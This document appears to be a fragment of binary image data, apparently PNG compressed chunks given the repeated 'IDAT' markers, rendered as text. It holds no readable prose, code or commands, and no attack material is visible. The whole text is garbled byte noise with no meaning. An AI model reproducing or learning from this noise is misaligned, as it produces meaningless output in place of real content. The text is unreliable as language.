W�~��P�??g.B��#�ً=g��Q�A���56�1�K������'P�\�=޿_����!�6��\2�������1@߬t����W�D&�^ksaS�W��sL�c�	Yȃ�W\BT��H>���0�^�J��~���]Qн�x5&؏k�3+[1۝���g)���S�m�oK�z���Y���(�-CC#�V����$ޙ��Tқ�����Xh�J�TcfFs�@�HS� �^�
�������fx�1@�w�-+� ���h���ܬtr������m��O�v'��v    IDAT�A�0�`���E%�9�1H����ѽ��� ����-�#	4_,��*�w'�w��dE��y*Vm���-���n�~s}�KW�ˎos��꧗C���7sf|�]�-^������QQ���yĳ��,`~1�<���qՍ�9�Uҡ�|
p�D�>5�����=tC����R�w����ԑNs���?8j¿��OA�Y�uY�G���ʰ �� ���_�i@�"
B�wˀ�+�{R�%�"6Q���(��el�$fH�����	m�(Ʀ&m�P8'?x�{ �V}�m���|�����xè�)} ��[��q�];;�@��Ëq���|�@�V$^
���)��e��AI�Oi:�Q�~7��N�m�-����= �,��A����a�Knwf��D�����e�R�����1�y�cȀ��Q@��������}�x~� �`���!�W��������Z�b�rG/m_���ė�lg�xͶ��-�lWB��y(S��� #�������;���u5����>���.6>��9B��[wY���a:t�j������Aw�}��&���ؖ��_�
gmwһ��տۯrמ����7�(�f |� ��Z|,#�s+�q+�?1��Ng���<=�Fx��B�udj��B�d����l6�����5	ѹ�9M
n�H��2����?�p��c�{�C&�e`��J;�����❵x����,�X�f��<*%����w �d2�hI@ܭ	>�jxI��FY/�	�֩�����L�L��n������b� ��r�)!��^v�3@��v4��D;za:&	:���Z����]��	�W��^�[	@�h��$�>�JU����7�Cm���\���^��>����H��\	���f�J�^;t��T;���M��Q��Ӹ�~��9�nW�����x�5A�f�p5�\�T�a�mH��2�*g7J�<��4嚜�[�p��J��P��=Zl���L�b��@}�"�@�r�QaBpg�|��`.7���(�jƐ2"ⱒTɲqj�s���p(� �k����kkZLQ�1��S�2��)��O�=�A?��{/U�'�ݕw�x�|gjf������5X�t)��}zb��--|��d�������˺����P,߉���Ke��=�X؛�ܱ�pJ��j�f�5�@��r���i�}q�A!�1(��ifݸ0�u�x����k�w�5c}��%���!ޛ�v���JŪe`�S3����>�og��Ycq��Ǐ��a�:h��x1=g���@��/�ם�Eר�_KW:��Px��}����Uo߸�V	���OW�Y_�����@3�`�c���{4R��%"�N�77��^�?�]�O���n�]wפ�V������E��%��e@	Ha���Ȍ8�u
� M�M�6QxZw���gc����_���|f ��}�t?�/�hgν��{;��b;�)�2�4}O!���.��"P�2�+*�a��*I��}���(XeET��ej��^!S���x7�'f:�����rAĬ�tV��cR0q;a��޷M�s~=_�z=8�<XI5�Y-#X�5����5q�1=q�cr���;q3��+�y����G2^o �hd5Y��T�pg��X��cz%����a�4���	��#�?�$I��T�/8��0�}��9/�t:��<�@�4Gt��wb�S������>ܙ~k���VRn�H��m�C���~~��~�t�a^�秥6�c�]��H9W�Е���~�ir���ݣ�Km���B��Ů��;c�����Ot�u]�x��
���K�.�~�����e�$]��\9az�a���n�|_꫰/6�*=+�޳L��Y^.��쪒��l!�$9��]��1� 땵J0 W$Y��<�q�+I��TF��^�^4��Q�\�X��-L�8��/]�~&� �CF}z��V�	�������F�v=s�c�ƈ�g!Y��Jx�M�L����iOhWfC46���x�D{h%�зX!ps|7�"2ػz��T�YMm�w,g��ŝ�wE;4�;5�A���Y�� 'Y����q^�Gy;_�bS�Tu=��9\m;(>�;*�zʱ����+iB�-����l�ǘ'�Epw�?!��yr��Kn��o�m`�^��C��4�)g҇�̌;�����f����24������3K9�s���o}�a���b��r�NK�p'����G��-�vzt�����eE�'}%B:�pC�]P0"Y#K&�%b�Y�U:q��W�!�$k�̞�,����mnʩz�0�k�����Mh�Hr4 �F]��&�N�-�3�F��ʎI�f+o���6R-3�9O�% �x�R�# 3#��O��LCP�Op_lгA����S��z��^����jf���SSj-8��ߪ���
�N�;NW	�V�d��?WD�,�9���+�L�m-Ar��3�F��L��f��d�LXh��^F�/\Fk6*�?��L�tys�f$]-�3����L3W���&�#��+]m�S��K��7�Xa�bWE�E��`q/�"Oo�F�����\�΃Q�I[��dw��dڀE��t3�V��ܺ.J�!+�l��Y��%���)H%�r�U��iEr�下���;�9{1�o}�t�.��i�C�9�QǬ�ҙH���RB�F2�dO����4ϪlT��0�ûX�|�z`��s
CN{�V��Y��,7Se�\��=Ù�?�}
P�
�GIo�}}�}�I�C@�����9�u��|��qs�A��ߝ�p����ݒ0-ȅ
����ZEn�5	Sl�O�}�7��y���D:&��VӾ�Z�%6��;��)T%��%MJf�^k�V�1��������I��f�@�ɣ۟����T���	�
�[��.�	����:�}��ٟ�����[����]���L���Gť0*^��X��'Q�)w��iV�&�n^by��\�(^a�0Q�U$�"��4�&%%�.�5Y�@�F�E�j�$I���=YJFg�+j��=�{-�3�`o�gg�n��!S���������t! ��R4��G�Y��U�V϶O����~��n�F�2=����m��\{��'���v�3�1�s�v�ׂb*��ʯ��3����7)�]c���t��������]��9�
}�]�U�� b^
Y5C�fm�39�����u��Ო_�@���@��|�c���(��������\c[�}b��)��W�^�%//���ގo˱�H�4�|;2�ݏx����o3���|q��7^q=�~=P< ��x@�h�����)?y����q�_� ���$�9;��,ل<�{�t��H�o*%��+��eW��;�-�r��e	�jI��NU �W��Ѥ��W�K�؂,�po��4tt�5��X.&e���s�$V��p^�LpTa98�Z_�W�ϦX���T��0�3�Z�n-��ܙz�����o�n�B����aw=��I�,3��-��>��]�';M0O07��zK���Ǘ��EV+�2c4v1{BFi\uo��\�t�c���A:�m�c�+n�G��w����<�>������^�\L�/�&����u1�؇o��B�m$^8�d���� �#������ށ��y���q����{�^?���м����
�<kd"ԣW;��<9$��}�F����{;�U��lG�I�0'��
{T���7�I8(��B{@����{Rr�л$%����Y�$�N��۫��=R`�;Y`�Y���Y^�ޟ�"�'X@��$���#��*؀��r+�����3���Frt����]Ԟ�F�WQ��\3��v�S�4Uw��{33/�&��O�LJ��-5ÂU�v��D�:W�NC��DE!�G���ڷ�2��1���t���t��{4��2u��m���^��t�X�=��w�'����ga�)����H%�����0V\)-u�u'\~��p��&�/��ڿ���[§�~��q����g�7�c�X,�=L��Y⊡���S����f��Vb�i��&%)ցo�7t�z@ *U؆1R���L�+H���$(NE��Nl/���6K�/��S�������Y�t;a�p��S�%x��ij
���NR�t=�;҅��Mod�^'�H�3Ac��i����P#P��ݵ�L3�h=>�ݷ���p��M���vzh7�7���J�0Hxk w�����G�qzg�&�ZVM������|�9�<q��^4�K���4�gQ��}V֍��>���A;mh,H���e����nSZj	2K��j����
�\�"��k�ʽ�~>3S|��I��H��p�瞋�%��o�������;��h��v�1��<�aa��{����{�C@�s���\�o�FH����rѽ{���[:��/+����@hq��MWn ��?��J����_ �������+_�^:I�����ފ���=��w�p�����O�W��r� $L���T�X_�oh�O��z�G��^��$��b���K��F�W�SY�*�zšU���9�e\a�N�=�>�O^����j.��y�WZ��0	�u;���h�L���'Yf�_&3��L~/�M��!}������� &6�L�����X�����E���\~�<C:�����pٽ�h��Ki�_IX��S�0C���<E�>�-g�v�����'�N")�Y�B���2�,��c6���Gg�����f(݇79�7�m8�I�x�I���1B7,]�?��_��H���l�`�e�.N./^���7B�G��r��_�����cMh?(���S��3��숇1N���.c��ع�Ub�ѻ��������B�*��I��M�c2MЦY?/[�7�[�T.琣��A�����&i�]���P%r�eɣ)R�a��%���
>[�a7<Ak�eX;�Z*3���q;f���1>�j1�3TUk��F *EL���ȩ9֏��T�����>��5p�3�Ғu�~�e|�e쇇��ZO�ޠ�!r�|��g�@;Ԭ�Z������c�^3Z3��1��|~+Er&�����j�b�A�[�Hﯘ�>�uL$�~Lt�+ⲟ�����u��y���	p���v9	�_W2�#^'�g	3���V�2��X\�|������O�m��+�2s���V?�s�[Xh���/����`)Ÿ�z	G��3;�����Ʀ��Ҍ�s~H,J���w��� ���;NH�h�#��)!���T�+bJ�b�J�]�&���=�8W3�R8��_v���4U�55��쳦֘��eTJ��Ҳ�:��\���r�c��U������ɩ.D����f~n�T7a���jUtT���[v�8o��Z��3�?c�=��Cx�L& ��S |&f����^jM�*;=l�얌�N���C5�]OJ�&Ij"7#��A��+���4*���~L�q���C�G�z�e����g����3�q힍������w�����&�!��=`v��?�0������Cn��h��f�gY$��a��Bp��?�p�\�6"�V�|�BѺ81q�r�ROG���B�^�tў"-#x"Fc����Z��E�0hsA�0>ďh�D��WD]T4GJ�=I�TQR4y�����뢮ɠd�䁍Ȯ`��!���Q!�(���8ͲI�Y�0��J�k���@�Ƙs�? @��j���d(o��Ԫ(g��i�3�:<'[��D�@˩;$�''�t�x��~v�C�9�#�)���
���jX]����'p�s)S#�#����c����b�~��QE"�шə�B���Ԏ:��9�H�����3e��w�ײ��e7�g��§��.�0��[�3��9L+����,Q������7�JAa�����s׍B3�z��<���)�~h��s�b�7z�{��wmu�80P����{u!�E�Mvw?�!9�3�#��(�~��Ț#.E<)W\�5�"�����J%��\��"�%Ŋ(K��� �Wd�m������u&2�������cG%��m�_ ��k9��0�Ϙ��3���m{��V�n����r��H����u6?���$��Ln7��S2�wP�b�!����j�G*T���B~G���/|��g|��4��� ��QNg�؜�a����ǜ�#���@�1�HS|�u�����Ց��{��{mkB89?�5ׅ���wF� �+�&#x�ر
�{q%{<K#��q/�����Ӹ���-��?e�Wfi�	����4%�e'��O�?�|ç㲁���O�C�����{���_���8S������½@�]�TM���@NQe2�*�����ధD�!��oٗ�DQ�@�*
�!S:0}D�SqP3ʇ���(H��(���gJcz�;�)q�d����6�)��?����j���jL=Ω;;�����3�S�d�ܲ�݂�`��`'��J�=�f��O�z�����7�w�Z^� �����6"�v�Og��ԗ�>g���àe�9��s&�gL���WΨ٨�ӡ����vC�`?fi:��n�6NP�&����K_�L�(s��'ex9)���O����D�KY\Y�ki_^\���W�����1S�l�ƼM9���q�`�������>��Xr�c:�=�x�_p����? ��^�r��a�R�N}��f����3����A�'|*�@�H��%+�V��'���e9�%U�2k�k�,U�K�t��������T����$U�,�j�������a�H֬Q��{��[oTc5�����o(!���֟?G~�����2���A�S�hc�h̀v�ؽ�m�Z��&glL�㛽���d2P�j�E1<F.�����ʠ)��ٽf�w,V}�X���[�� ��фs&��y��������3��v�����W�A���x$x�sr�����.��cw�=�.���0D����O�/t.��[��B���g�c�3s��}aֻ֤ԝ���i�[G_����ev�\3��Ԁ|��ׅ��"�x��/v�2��;���^6�{�|ڒ����JF#��)Y�zW��b\���u�@�P��"�$	 �������e��Lk�������?{����A��1�xY�K��}�D���I�{���6vP�����jb�⸃��S�q�P�zU苎�lI'�N67LIH$K6�,��͝\�7v`��M��`)%x�c&$��������eC0 ��~���9�y���%�ZVH�7Y>ұ3�V����{��NU���&ǽ�63��;�;\��J���RD\�	�vD�R�]G�y��V'J]����;��	L��Kr��18�`��|��1�Ӕ�a��S�}�S��T?�(������ڙ��Z������O5&��o����ۼ��}�����-�����k�3�7�8N}5~���	[g��p���4]����ϯ�v��3*�u__^�z�܍�,/c5����X'u�Z����,�ɺ��,�rX�Y%l�٤"�(�����h4%��,D%R%S��/��4ͤ��,�Q�x����N�����˧���$V'��c�j-9�}֦�ٷjjnx;�����&,8��U^˘ �I��δ����VH�N34�`ez�\�q�m;��ظ�a���`"�I��4���z>�Ɍ�i�H�C]���
�1R�5���O�\̻$ޥ�x5U�{:W��c�c´�s�g/���{2yG�����sAm����y��Ixn��'Ñ@8�g�g�����;ʿ)�w/��p��B���hBm�S4áqwR���O��n|(R�9��ʝ���æ����{jڣY���鴻��Ds*Ssܰ���-P*�M�=�U@ͥt8-ɒ�E�ԉ�D�HFI��Ym���"���K>/x�Ϡ1��No�}�Ɗqgx���9�NY��&a� @,�7g��p��<����N�c�<��M��P&r��\�5feX�=_>���?�?J�N{�w�bE�f�Ժ�ײ6S%�0���xGy�A�9�$ؤ{�Y�L�NvNI��t�d��|`OFx>��e�.k����&�����[꾳��]ބ ;?��w>�*�}A�a�� �C~帔��"J���u.�`dv��]A�a�nڷ^�K"�u�'+��(z<���>b�=�+;kJ�pq$�    IDAT��B�P5������d� ���٬�V3�5exn�0͜ ��sbB�ZH�ERٌP�in0�{�X��7����:��klm��aMj�f\��� K$ut�f�a��C�mwR�;ؙ�N��V�}�'�>:����r9�O~���'"-3���>:�q��l�ޭ��)W2�����'�WEq�{�
i+jNW�Iמ����c+�����<!�c4T�|�E��3��3�Ln��űs�6�|��O����ag!_ �{$>5I�.�(�[Kv��_������/�'�C8-o���h�Ҟ�]<qO�{t��;��xAI�?;��Q��c��;�{R:3ɚ;Ԫ�:��>�)����@8�*���Lɔ��)���*�"UG?c���i�A���0�4����Nk�s��L�m4333|�fa���|�&aKS+�X�V�an򨉸#�5�) �o��	T���klzPم����a%��m���n���@�������D��%�0��������.��^:��QS�]�M��S���S�/���>F>&���������/�=���U�-V5��>��S~�������4�`cÿA�}���ܚa��2�kz���?�.4�93�؍�{����}ܙ6S,��S�C��a�w����������!� ���]�E��˸p���j��9vƺ�FSi�]��a�'J:��� -�Ge)���{	�:$&�ؤ&��#+��~{XS�N+�%U{	�c������1����X-<6��;��-���R�I�`���;�w`ؒ�����;Oõ������Ʃ�dM�ζu̴Fff߶�|*F��p�h+(�����+���5���j���iv��S|X��C������}Y�>��_�;�+�p�S>��6�`��=����?4��g�!��B�x�X����C��&��S��k�~��җ�-1F�-Ɨ�N���a���K.#�/�ڭ������7՟_d��`�GB>�!D��<�v�/�O_�p�?Wwn�KjΥ�U�΀a	&/|Qe%�6�
�� /T��
�N˅(SvS�
���Ep3��UdI���[�V�}3�ÝKlG�8;k��XϷ�6�@9��\�#m���Gش]kj/gX�0��Y�Mr��__�ig�}B�`�O=�i+�2����=f��ru���h��~?7�d���E���F]F f h�*���d*]<scULڹ�sy<g�k ��}���J�1�� ����bJ�������"gO�(9�+�ۙ�%�d}>���l���]_]��#��+�\��e�5����gKK7\�d@(�h����x�#/�_^�أU\k� ȿ���؝����������}C����ǖ�;ɰ�ex���Yf&ǂS�8c�^���tV��K��3H{*�u!ڝU1PaW|a���̤�h�D9��J���j���q篛���k6��5��J�8W{T5�%�R�׺�������i�G��+	�ͬ.������v�2B�h�2��#X�p[�yug���jyp�VDJ�d��)j`l4Y���"f*`r�.���/U2@�ƺ�<|�����c���2�ny��"y�C*�&�l�3޽��?9�O ��no���؎��~�4-v��E"<�?	1\"��M��Q|�2���?u|��!���,/Y��&�8u��>~@ڹ�� �ν�_<��a�W�/��,�X�LT�I���<V5��Ph��G��es�z���F=��VQ�y%�*�ұy)����
��"���	�4��/ku�R
WӒ(�@�GM�-AX{��r��]�o�Mݥ!�!E4F�|�@U��:U��;b��4�y�+r<7Ƴ�؎�Ѧ��(L��`�J���������ތ���&�� +��̹��{N���ڏ
n���S��MR��~� �Z������Y�n�����}��O�w6��揂��N$��=��֏]1�e�h͐x�!z�Xv�T$L��^�TG*7��y�QTUب�i�>p�O��x�H�	Zd�&<�g�?�e�S҃����1�8⦰�1{$C�=���t9c&a�Q��g��5x[�3�TkPo4�/�L��ϷN}Wf��Z���^ \}uw�������KK�l�F;��6�bE{���מ0�A���>{�#���H�n����vZibc���������}W��c��,1B/�Ϟ���T����ŉ�(�\�DMQ$��)�0T�E['��ש�nYR����(�5�V�h�#2Ej�]B[R6=����Z+<ҙ���o�������\m09C胿��j����v� �yjD��z�qv�cU�;�f��_v�G�[��e �
(�$�i�e���tKl�u��M8x�2�Ѯ;UMT���D«W�n!��QG�/r#��Q?Z�f��-��Ճ;!|��h|�������`u��v�t�;=m�v���SW�Z���e����7?l�S���?n?��W�rw{k�x��~��w�>2�#��]\i�vŌ��s=+ؗ�rUϗ�r��&a8�i�X�5M!��nP:���b[���|v�Po��}�o��Zl1�_c�Y4�EV�Ğ�h��P�5y�����h6Ѐ#����t��H��#w�� � �������~�ug�����x�D\M�ϳ;�"pϙxg��=�4����4��c��= 7�x�i�g(X��}�8&�� [S5��n��5�T�ը�dm9Q�O��/�����c�/F�e9E2����>*"j	�ǃ!cx"���e֕��e�{��:`��zxDU>���xbv{kγ��Y�"#��Q�>q%��f[L�]y���A��W"a6�ѝR'/L����.K�{k�#�#=��qb��P���\i��Kn'rACO�\�$�3&cj:�J��~Q����R�;;S�a�
V��;Ί�bJlE����WA`�Uv���Ul�;�3��S��G;c"�s&���8ec��!�1PY�y�n�~G[�@���eg�4+��D���_���{t�Ƚ������+fZ4V��X�I ��;O���R��o�k��.4h3�����
�$˕�kJȲ�p�_�7�⻔�p��1^6_$2��3��X���[xv*�{��ǷZ^����U�w�4g����g��$�Cfo�ܹ�Wnf�֖�?f�1��pssW��|���䞋���<�|���ϦqeiE��u��F6;��l��ezbo�^�q�W�ӓ�!�^�YRY7)��<)��DE�U�Ivה�ҙR.c��!E���>�5,Kץb?
�~�����yaӾ����}jK�JgE�[����.T`_����鳈��1pn���C�oF�Z�y �ڟ��|��w�g넌�	`�w�2�tn+��{��d��x���@�Z�K��H�GZw��3+59YE�_��=���\���$!�ZY��^\�,F���ן�#�R��Pa{�����E�oa�J�x߲��=ڽ%r'����{ҍo	��?޹1�{j��卩����6׺����Ϳ�{��q�,vh&�U������m����>�659I����M�2EQ�J�_f�3,>�=.��>�K�T2�Z*�9ݬꚩY}��Э�3�7b��5�O��Z4�Eˎagj�<2���$�>E.� �Q�@l�C GE��5Dj�K��(/׺E&6��AkhP3��Fvr9��~w{����K��F��D�\��G"i�`�pW���N7�48i�Gŝ&�	U��.d� |�у���T1ٔ�'W��>�M`��C+W�0~'�G�W�;;���;����c�m����L��V*i�~�J�V���T'pyw�Z����Q:�Aj�Ξ��+��̓8G�����_y�6}��1M��G���B~���)W�] ��Z5c/���9v�x�g\���p�4��������/��ڒl�.�5�.�B�b���b��۶���~#˺ns�.l��|/à�T̃ǌ�*��jF�=N@�c*�s�k41ɍ�7p�=?H���93l��n�N�3��{���>����3�R �H�!�l`�ے��n�&{�M
���P���L3��%ْd��	z;�(��})KAN�����b�rI�`ۨu,*N����j# .b�cV�2aC?H��^j��Ҡc�������{��j�l=fv�Q;
���e����^[�{h���/�A��ŉOyM�j�_Ӿ��=>�ō�8L6�]��?~��?�c矁�MK�*��UJp�H�H����Բ�P]
���3I�����Eak/�m)�ZU���<�<��M�����'x��w��sUsDv������6zlJ�LT���{=��.�3~?��}����JՎ���Q�p�Z&��Ě�]�MOt(N�Mg��:��6j5
�ɉ�a-3���H{�3�\ʬ���v�'� ��}����3l��8��Ű`o�q�`�g/�a3�Tz�6����H&�`b�}w�!�x�_d��ζw��S���&h�8�����0��[��.ڗ�&>���m��}/��Ұ;������.��v�1�WJ�L�.$�R�#v2��'�RM��r�6�I]S��3ˆ�l��wH�:4t����x�*Qb�Ѷi�ֱb-0��8w�N�4�p?�k�����_y���`�ٸ���0r��%��U�/�y�+���K�n6�gbx'��H�<u�HgT�1M�lĳB#c�ڍ&���ġI���PBp7q���^9�N������t��,�^4�%7�*FE��j��ic��g( M��NC�΄ԩlw�J�%��f��d�2�,�B�lnBb�o���i���w��ֶi?��{�s�s"\�������!���F<�]ؙ�������LB���o'Z�o���=8?a˛7�p���{:��A�xx) )!�Lb����Ul�[������ޝ�Î��~i����}翍�m���jg'?ui���I��p�]�9��Jį�w�������;��������S�l��Р��|�i[E�tE�2�\0���̉tb��N�Y2�����+�<J��f��,�N�N��XE�������<��OѣS��@��`��e��vF.b�jmp|��(����i�h�t0�!I�(�t������q�
4� ���ն��L������-4:Ľ)[�F1+���I��'"+�N�Nng���ܩLx�i;N�'�ex?�9�di�6��q*`���^Zj,����8Q��8�H���x��!?���9��6v/}�K��@ڻ}��ï*�?�&Ŧ�_݉=^�l��_���XX���o:��qi���eX��S,ս#Ze;s�RUմ�)�����f��j���r^�@5�ѵ��X�()8�I��2��fMN�2�lͺ�G]�D���JYު���֭-Ϲc�<Ҏ����ā�S#x7�ݲv�����K�������ʈ�M����щ�7EMޝ[o��Aܣ��{�@�ei�GV�RZ
?_P2���2���݁8po��|3O+��*	h��F�"ԝ'��/�<q�0�`�%��,"�T�^�&�|*�l�^�=�tft�~i���_����FciI�a)ԐB��y�핾��kk�?N'V���]>�t����t�:�ne/���޳z���߈:��W��5��oh����N}q��T`@��=u��yS�U�ӕv�FT(�`��a�m��;UC�4ّ͠�'q�j:�V�R�f!���N�:�$!^���8��w����gi�%��/`����˻�%�;+ϛ�D9��)c�M�w��x�����#Ǣ����𷵙E�&�����GwRw�2�;���/�y��]���d!��e�f������)����7�%��j�*L$ҏ��� ��s��O�d=�$֣,�vq��mo�<��a�.������7$���.[Rf
\[>�sfw�g�&�#_^)���`������Ȝ�-ڱXeͣ�╅�m�o{�ЅR�����>����?.S��Ⱥ+zw�T��r݉H��o�:���5Z�#S����lݑ�HPW�v���#��*dk���k���������-Y �45�YIt��yk��x�A�}gp�Bmq�/b�Y}�֫n9��&�����{F٥�I��K�1��?j��W�Y�U�4sLiH�A��P����)K�㢪���lY5��N+�8����� �y3��@� 6s�w����_�Yg��v01a͇��)QN9�&���(�^����|��w�o���Fn���`3�7zz�o����+����:x��W���nԁ'�Vl/1]q��X$��Ѿ����Lʜ�^/��c�׮~��dߙ�n^���o���X23�f"#�xw�%��7ԇxC����'l��N�t=����Z���I?\�'R�đO�m��y5ɚ���w��Z^	Hɻ���z��]��� <�<k;F�sb�����c�Z}�3�E��f��8M�XY9�˾߁v_����x�Ŋ�b�Uw.�<Pٹs_��8�#�������ZJN��f�������Ӓ���hg��}0�� ڈ|."d�0:�Lt�>"96 )���C�E��7���3�H�Ϸ>u6����?��up3C�7'�ҥ�:����B|����*׻�{���@���޿��tɝ�zea��Kٞ�Z�c����o�_���nJ�yOK�z�#�U��+��>���7��n���j#X�#9G��q�vrA3��qÒu"g��0�E::|��m��kz-���CXClYi��&D������Bki�J�g��*�3�[���
�C���97p������i����W���h/���[�	�!̣,�P����ꁊ�^.R�n0n
0玍�x�J���k<��ᩕ�j�,��G)I�+�Wrb�{�[�#���d=$���"�H���BދT	�����
��US����vS��V��@�)�F�3���҅�w`?�M�J ;�y�x�Nl����~��B%�:v��K�AR{˔J�zlo��?���Ϫ9�kL�=�>%��>���X�=���=DWj���u�g)6=h�08dVl�aPԒTv�E錔�$�hҤ4ܦ9�:�4��.BV&>�!�]�x���W�fiwֵ3��UA�d�޲+��A_ss��y���fhW!��y�ǽb�6�7|C�]ܽ�4*ݩB�*������%�ȼ#'S���le��e�OE�p���N�h+��}N�B�5"jw����P�N��Hp�7�#;�t��q��n�����G�;�3����k������7��{@Q��1 ��Xi�g���_���Fl"A�+v��Jb�R�ZD�[�WIL�񦾋H�M�_]�'J�+�ZI$�_��O�^Ɍ���y�����g*{���"1�B��}�qQ��bϚԍ��j�4�	UII֒�"�!I�%3'<�����_Jc7����%j�"&tfh���P�um�̵
��ٚs��+�s����xj�|�M�����R1�Cq쵎m�Ρ�{��v/z13��woX���[�/c�
�˖B�X��O�l��	���yZ�ȳHÃ���S�J�nR%eN�����2	G��d�yMI��Vv���w���x:�x5d?_���o�|����o���4����iY��'t=��XX�X��Q;�F�Z;i�T���۪��%�4�&i�H��*��P��[�Q�V	V+�˿x3�v��};6N�[[HI?~f�gf�x�$V��R��_�|�W��j6�������D�e�W�glF��������s��0]��Yߏ�7+�d/~y��΁K���+w1�b�a"2���_?��_��n�<X-����|DMv�`:�)ܕ9���N���xH1�(�r���+�=9��؂�8�e�n:H��,�S�[���M���]�Xx�BS��m3OZ��y<�'m�eQL@�����w���p��&`�~�������c���;Jw����s����IR��)�u+�P�IR�hT����'�xW�%�T�y
���v��Β8:w4=�N)
M6<T3�3-�A��^�R{����c��=#����@�G���d+����u    IDAT�x��ٌ�r��5�r����D��l�"�KW��D=����~{�hF�����g������jk�f��H��c�O�laU0ə�m܎�]`��d�6`#^�n����ǳ!G1����f)T2� ZF��X��0(t�z��ͦ誋�F�X�/ I�Ͱ�j�I��_2��e�%	����Ye�֥�|+��à�"�{]����(<gQo;���`�����w�y�wқ���:A2��C����x�WH�/	�޵(/��uI�n��r�ݭ��b*�������/�Cc$�h���#�HuX��^��� ��6Uc9�X`	v��V}J��G�����;� |=5y��o���}a�v��bŻ�8w�~�1ZK}��=�`�5cl^�8P{%Y2獕.A����Lm�4��O\�O��5�1���}���ȲxJ��O���̫��UU�'�;��/� H]We���k!�8�-9�P��d��m�[�:���]G�A��&���U�dյS��3�hxF�q�o(`e���'k��iʮ�����ƏZ�[��V:-���{]�񜑞BGLO��yvtw���L�Ox�-;�@�z�&Cw`w���蟱T���,��mE�1`wM����{
oe�:�����#����< ��#ɂ���U��6�,c�s;_J%�W�U��C�I���<���LڏT��m�L�D<=?��XU�N��`8]>!�9b麉`�';�r�Vk|�	���Sϔ������{G/ d�1����i%��̕��j>�2�J�.D^�Gd��0B�y-mҬO��?`"�!��6�r�ҍ��e�1�4еb�Jzܘ70�B�:�bٶ"��KkJ�u�V�y-�Z�5A�A�Ha��ة(�%���[{�y$���-�̺�eho#Y,� ���.2f�m�� `�O �ԗ�{�d��+��o}�z�����WB����q4<���ZwY�
`��T�b&T64{��s#�-آ�kbKJ�Y��mt�%v���{!;���p<�:�v�0w����~�J���CO���ʈ��ľ�pz��h����΃�lx43��LP�P+&��0�^���p!�f���z�A"�9n6��?�w��Hd��&;���29���^g��ǟ^����5�<+]��wq$Pec��a��@�}������@N.�E]e�
z��q\<ɢC��M5l)� �K&�]�TfSlLE
�f����X��h�mAd	�a
ޏYY�v�&���aa�9���������,<��~�-�5�����sF2~gr�_�����f��#U=����p�gwb���Z�y�.���Y��V{�N��rS�bqk缉�j)&��_����s�����艻!�EYU�NQ������z�j��י�-Ó1@�N?Δ���r����$��]Z�ɚ��F���B3�[���f.-����)W�k�����5M����cF��` FM&>�f��ޝaC1��Q���������m&,ח�h���n�Ý�t����y`v,əSw��,/�r�4�+4{~YM��()� �����fHT񺉳�0E�٬d�4AΈ��E����M�ۈ߱��Mf�{��������m4|� c);N�x��'�3;���z�����7�V߬��ϗZb����x�> vW�C �r9��='��R˔���`�n0|�r���سJ�=2-��-��]B;zf�b�Y����!W/���a�����CZS�`��d�@;�=��I$����Ha��\`=ݑ��;�L�y�/�|	r�M3������z��Ibz��c_��v�����ս�zfd߹�G��#�2'0Cل��C��e���P|h�yO����譭��F*��|7{+4�8y��ss�R��R�FUml�.���ٲm ���
�]F��<��5�����5�Ƌ�5��$h$N�L�ji��G��x��t�KUpv�	,��|����~X�20�וg�Nc��w��w͐��-�hG�c�Jpgx����7:s�)�K�vQ��U��s!�qZ�*9���w��3�e_e��z����	�}�� y�y� �a�K�Zg{�tE ��3��x|�SL�4�/��?
������6����f��~���I�vz�vuGjO6#<ys���G�N%����m��!گ>���>�P?��A�OZ!�gb�s�����*��k4��jOp��z�v󺩀�1�lI���T�aۚQ����#��G���.ت��"v3�0��J��D�
��$ə���(\�"W��y��q;��1�� ���aע��mwQ�྆��ٙG�J埕�|3�F�y��|�)����2�{�N�N�
ʙ�G�<�Z8�̈́k �H�]q�%���9���<����ᘲ+�
y�) t@�>��}�`~�?@�d���6�������lp����aO͜��A��x҉����;��4�4���&���i������m�勑T�:�Љ��B�!�MEmtPG�VIw!%)������=�����MA�hL_���<��K�h����~{�CG�{o��7�;�g<�^.D����0_��Bݧ��?���n�n�L-N�吝f�����^껧ժ�tZ�f����/..�*�}n)$���	6�>U��(L
Eբ�����W�Ѹ��;|C�`S$�T%	7y���	���M�ָ=��\�1]�A,���h�Y��\4o�on�U�;}9۠��^"�U��d�Ձ�#���$9V}'�_~BލD�/��P���;G��SW����}���h"�J��vry/�9Z��:����h�䬈��
A�A�)��Lٳ���i�G�cf� �3�b��>~�Ĭ�6��y}��v
��f����˕����r���]�	��5+�|���C��u���<�y��߃v�KU�3y`rRS'Y�0�ݾ���N�\�v��:����'>6��=9G��-r ��H,����=Q�%��aթLaڱef�yG��(�� ���!n&\��w'���V��-AC��4�β��w&�h�7urk6���'�5�?	�{���}��7W�~L���h��N<�q����c[6��vqG7Ch��r�h�Y43����� ?�7EY�9:g/}�x�� �i�;�x#�p��!ypG�~� �?|`��Q�B�?<k���vv|��{ڝ.�zS��/M��v�Ғ$��S3�_���C!��|������}��|N72�w����E�����B������pQ�ަ���'��������]; �=�h4���8�m/��յ+����T��GdPwuv1"J&'v][��.j�eYwl�c� ���NL�K8�b�,q&�3�5�8�i<�Yp�<�[��ŀ�����U3So"��D��n"�#C8��&r�j�627��A{[y$
<�w�]v'�.�,-���E��;J�����G(�=s�{���3�畢Kr���A�o�����2�y���!��3������k�K�=�@�A�s͵{5��Ύ��)�f��}��./���}DM�}ݼ�|�v�L�����y�k����r��aM����ǣ%Vo�5��㭅]��w��ΏR��ܙ����h��~,4=�^�Gǣ�rz?g�y�[��p�Ad�x퍡?�S`<�S1E�$q l��,JD"�0ɾ1EoWy��ׂ,KN��a�*v:��0���E����Cx�b�Up��y[st��1s��@|�7�<�~ֳ٤U�N3���{{K{d�MFzo���Z�p>���&s/��t��%��=d�s����8��[�P׳+��Ƒ5Iܽ �]���w����;Y��!i��x}�cA/О�&N��P�����SM��"�%f�A�i~��{�ǵ�μL��� ���mv� v�a�,
ر*��2��K�=ܧ�^�X�����&��{���.2��/��߲��`-�T�)�o��#����&�5�p���~G���IzL�qש� �O��i#�ǦQP�A�?�B 
n�'�)Y��M��[agQV�֢�B�g�D�k�0��{�ɤu�
�S̬�0��l��0Z��z��V�W�������}�:�ݍf߁��Ē�YM�	����I��f&���P�A�Yzfg�T7��Ir&-�w�8���/APInF�CUҵcMM��W�\����Y⤇X�D��C�8C����!zN0����W}��6q�E��v��">il���do������}�|��3k֡��BR���1&�y�3��]W
